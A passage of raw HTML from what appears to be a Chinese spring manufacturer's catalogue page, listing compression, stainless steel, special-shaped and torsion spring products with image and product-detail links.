								<div   id="7kgd1j21i"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85022">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85023">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="大型316 汽車不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車不銹鋼拉力彈簧" title="大型316 汽車不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="大型316 汽車不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85024">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85025">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
